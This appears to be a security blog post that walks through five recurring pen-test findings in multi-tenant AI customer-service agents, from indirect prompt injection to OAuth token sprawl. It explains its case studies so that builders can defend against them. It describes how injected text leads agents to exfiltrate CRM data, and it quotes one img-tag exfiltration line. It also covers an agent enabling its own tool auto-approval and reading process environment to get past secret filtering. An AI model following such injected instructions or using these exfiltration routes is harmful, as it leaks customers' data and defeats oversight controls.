

Every pen test of a multi-tenant AI customer-service app over the past year ends with the same write-up. Same five findings. Same chain. The order matters, because each finding alone is a Medium, but five together convert to a Critical with data exfiltrated, refunds issued, or a CRM dumped.
The chain is universal because the architecture is universal. Inbound channels (chat widgets, support email, ticket syncs from Zendesk or Intercom, Slack events) flow third-party text into the agent's planning context. The tools the agent calls are inherently high-value. The response renders as Markdown to a staff console. Connectors holding OAuth tokens to Salesforce, Gmail, and Slack live in a table that rarely gets audited after launch.
This piece walks the chain pen testers walk. Each finding maps to a publicly disclosed incident in the same product category. None of this is speculative.
1. Indirect prompt injection via customer input
Submitted via a support ticket, an email, or a Slack message synced into a shared channel. Hidden in the description field, in a signature, or in a PDF the agent is asked to summarize. The agent reads it as instructions.
Three disclosed cases parallel the typical CS-agent shape:

- ForcedLeak (Noma Labs, Salesforce Agentforce, CVSS 9.4, patched September 2025). An unauthenticated Web-to-Lead form submission carried the payload. The lead sat in Salesforce until a sales rep asked Agentforce to "summarize new leads." The agent followed the embedded instructions, queried other CRM records, and exfiltrated them. Substitute "chat widget" for "Web-to-Lead" and the scenario is the same.
- EchoLeak (Aim Labs, CVE-2025-32711, CVSS 9.3, Microsoft 365 Copilot, June 2025). A single inbound email defeated Microsoft's prompt-injection classifier by spraying the payload across semantically varied sections, never referencing AI directly. Aim coined the term LLM Scope Violation: the model treats untrusted retrieved content as privileged context.
- Slack AI exfil (PromptArmor, 2024, with patches continuing through 2025). A message in a public Slack channel told Slack AI to render a Markdown link in a later answer, with private-channel data encoded in the URL. Slack initially called this intended behavior.
There is no robust defense. Prompt injection is grammatically correct English, and the security boundary between instruction and data does not exist in the model's representational geometry. Greshake et al. (arXiv:2302.12173) named and formalized the indirect-injection class in 2023; Abdelnabi et al. (arXiv:2406.00799) later showed at the activation level that injected instructions in retrieved data violate the data-versus-executable boundary that ought to hold. Input filters, classifier models, and dual-LLM patterns reduce the attack surface; they do not close it.
2. Markdown image rendering and CSP-trusted-domain abuse
This is what converts "interesting prompt injection writeup" into "data left the tenant." Every disclosed AI exfiltration over the past year used some variant of this exit channel.
ForcedLeak's was clean. Salesforce's Content Security Policy whitelisted my-salesforce-cms.com, a domain previously used by a Salesforce CMS partner that had lapsed and was sitting unregistered. Noma registered it for about $5. The Web-to-Lead injection directed Agentforce to pull CRM records and emit <img src="https://my-salesforce-cms.com/?data=<exfiltrated>"> in its response; the rendering surface auto-fetched the image; CSP allowed it because the domain was on the trust list. Noma's own write-up calls the CSP bypass essential to the chain, because without a trusted exfil sink the injection had nowhere to send the data. Salesforce re-acquired the domain and shipped Trusted URLs Enforcement for Agentforce on September 8, 2025.
EchoLeak routed exfil through *.teams.microsoft.com paths, abusing a CSP allow-list that included Microsoft's own image-proxy behavior. GitHub Copilot Chat (Legit Security, August 2025) exfiltrated AWS keys character by character through Camo URLs because Camo is hosted at github.com. GitHub's eventual fix was to disable image rendering in Copilot Chat entirely. GitLab Duo (May 2025) shipped DOMPurify with defaults that allowed <img> and <a>, and Duo's Markdown renderer dutifully rendered Base64-encoded source code as image fetches.
Fu et al.'s Imprompter (arXiv:2410.14923) is the research-grade version of the same pattern. They automated the construction of adversarial prompts against a deployed assistant (Mistral LeChat), achieving roughly 80% end-to-end success at exfiltrating PII through Markdown image rendering. The attack is not an artisanal one-off.
The reason this finding is so common is that many chat widgets ship react-markdown with remark-gfm in default config, most agent consoles render Markdown for staff, and most CSPs allow the company's own user-content CDN paths or trusted partner domains. A pen tester reads the CSP and finds something expired or transferable.
The structural fix is quite narrow. Disable image rendering in agent-rendered output. Strip <img> and <a> tags at the renderer rather than relying on CSP to catch them. Treat the CSP allow-list as data with an expiration policy: every domain on it gets re-verified regularly. But it's often postponed because someone wants emoji avatars in the chat widget.
3. Tool / function-call abuse
And this turns prompt injection into Critical issues. The injection succeeds and the agent does what its tools allow.
A CS agent might expose some combination of issue_refund (direct financial loss), send_email from the tenant's verified domain (phishing-by-design), update_ticket (data tampering), escalate_to_human (DoS via mass spam), post_to_slack (impact the customer's internal comms), and even execute_workflow against Stripe, Shopify, or Salesforce.
The most direct demonstration is Comment and Control (Aonan Guan with JHU collaborators, April 2026). One cross-vendor exploit hit Anthropic's Claude Code Security Review, Google's Gemini CLI Action, and GitHub Copilot Agent simultaneously. PR titles and issue bodies were the injection surface and tool calls were the exit. The agents exfiltrated ANTHROPIC_API_KEY, GEMINI_API_KEY, GITHUB_TOKEN, and Copilot's own token via PR comments and commits. To bypass GitHub Copilot Agent's three layers of secret protection (env-var filtering, secret scanning, network firewall), the injected agent read /proc/[pid]/environ of the parent Node.js process. Substitute "support ticket" for "PR comment" and this might happen to you.
GitHub Copilot YOLO-mode RCE (CVE-2025-53773, Johann Rehberger and Markus Vervier, August 2025) is the same lesson at a different layer. Indirect injection caused VS Code Copilot to write "chat.tools.autoApprove": true into the workspace settings. After that write, the agent executed any tool (shell command, file edit, web request) without prompting. Any "trust this tool" or "remember this preference" config that the agent itself can modify is a single-injection escalation from constrained to unconstrained.
AgentDojo (Debenedetti et al., NeurIPS 2024; arXiv:2406.13352) is the canonical benchmark for this class. It has over 600 security test cases across a hundred realistic agent tasks that act on untrusted data. State-of-the-art models repeatedly fall to tool-call hijacking on injected content, and the benchmark numbers are reproducible across vendors.
The technical pattern is a "confused deputy." The agent holds the user's authority, and the customer's content controls the agent. Capability-based mitigations exist, including per-tool scope limits, human-in-the-loop confirmation on destructive actions (refunds, outbound emails, anything mutating external state), and per-customer authorization checks rather than tenant-wide service-account tokens. Many agents ship with none of these; yours should.
4. Cross-tenant data leakage in shared retrieval
Less universally found than the first three, but high-severity finding when it is. There are a few recurring root causes.
First, a shared vector index with metadata filters that get bypassed in the hybrid-search merge or the re-ranker. The tenant_id filter is applied at the dense-retrieval step but not in the ranking algorithm step, or it is applied at retrieval but dropped at the re-ranker. Pentesters find this by submitting a query crafted to score highly against another tenant's content and watching the wrong document come back.
Second, embedding caches keyed without tenant scope. A question from tenant B retrieves a cached chunk from tenant A because the cache key was the query hash and nothing else.
ConfusedPilot (UT Austin SPARK Lab and Symmetry Systems, DEF CON AI Village 2024; arXiv:2408.04870) is the canonical RAG-tenancy paper, framed explicitly as confused-deputy in retrieval. Two findings stick: documents containing instructions like "this document trumps all others" got ranked as authoritative by the retriever, and deleted documents persisted in cache and continued to influence retrieval.
Zou et al.'s PoisonedRAG (USENIX Security 2025; arXiv:2402.07867) is the corollary attack on the same shared-index architecture where five poisoned documents in a corpus of millions can force a chosen answer with 90% success.
Asana's official MCP server publicly disclosed a cross-tenant leak in 2025 and was pulled offline temporarily. A team consuming a third-party MCP server inherits its tenant-scoping bugs for the disclosure window.
The Lovable RLS data is a leading indicator when Wiz and Replit researchers scanned 1,645 Lovable-built apps and found 170 leaking PII or financial records through misconfigured Supabase row-level security (CVE-2025-48757, though disputed by Lovable). The pattern recurs across the vibe-coding ecosystem as tenant filtering applied at the wrong layer of the stack is a dominant architectural mistake in multi-tenant SaaS.
The structural fix is to enforce tenant scoping at every layer that touches data - from retrieval, re-rank, cache, to final-response generation. And to verify that retrieval respects the requesting user's ACLs, not just their tenant. A tenant filter without a per-user ACL check still leaks across colleagues in ways pentesters will find and security teams will ask about.
5. OAuth scope sprawl and connector blast radius
The Salesloft Drift heist (UNC6395, August 2025, attributed by Google TAG / Mandiant and Unit 42) made this a board-level finding overnight.
Attackers compromised Salesloft via a repo OAuth token, pivoted into the Drift AI chatbot environment, stole the OAuth and refresh tokens for Drift's customer integrations, and used those tokens to mass-export Salesforce data from more than 700 organizations. Named victims included Cloudflare, Palo Alto Networks, Zscaler, Tenable, Proofpoint, PagerDuty, and SpyCloud, several of whom sell security products for a living. The attackers then mined the dumps for AWS keys, Snowflake tokens, and embedded credentials for downstream lateral movement.
One detail is important. SpyCloud was breached via a Salesloft token that was never revoked after the contract had ended. Scope minimization is insufficient without token-lifecycle controls.
The finding a pentester writes looks like this. They open the oauth_tokens table or the Composio / Pipedream connector config. They find scopes like gmail.readonly or api offline_access full for Salesforce, where three specific endpoints would suffice. They find no token rotation, no anomaly detection on connector queries, no per-tenant key derivation, refresh tokens that survive customer offboarding, and tokens stored encrypted-at-rest-only (i.e. irrelevant to a compromised account) rather than envelope-encrypted with a per-tenant key.
The fix takes real engineering work, rather than a config change. Least-privilege scopes derived per integration, per-tenant token derivation, automatic revocation on offboarding, anomaly detection on connector query patterns, and KMS-backed encryption with a per-tenant key.
Hou et al.'s MCP threat taxonomy (arXiv:2503.23278) systematizes the same failure modes across the MCP server lifecycle (over-privileged OAuth, shared bearer tokens, lifecycle gaps in token rotation and revocation), and a separate empirical study of 1,899 open-source MCP servers (arXiv:2506.13538) confirms how widespread the weaknesses are in the wild.
Every CISO running a security review against a Drift-style product has Salesloft in their head, and anything less than a credible answer reads as the next incident caused by your product.
Chains

Finding 1 gets the malicious instruction into the model. Findings 2 and 3 give the data an exit and the agent privilege. Finding 4 sets the blast radius inside the product. Finding 5 sets the blast radius outside it, into the customer's downstream systems. All of these AI-app breaches walk this chain.
The reason a multi-tenant AI app is structurally exposed is not weak cryptography or (necessarily) careless engineers. Each layer was built on a different trust assumption and that's where security gaps arise.
The chat widget assumed instructions came from staff. The renderer assumed Markdown was static text. The agent assumed its tools would be called by humans. The connector assumed OAuth tokens would be rotated. The vector store assumed metadata filters would be applied at every step. Each assumption is sound in isolation. The pentester (or attacker) puts them together.
If you're shipping AI features, this is the path to walk before your prospect (or an attacker) does. These are largely fixable problems. All of them tend to be postponed by default or overlooked as the vibe coding confidently merges to main.



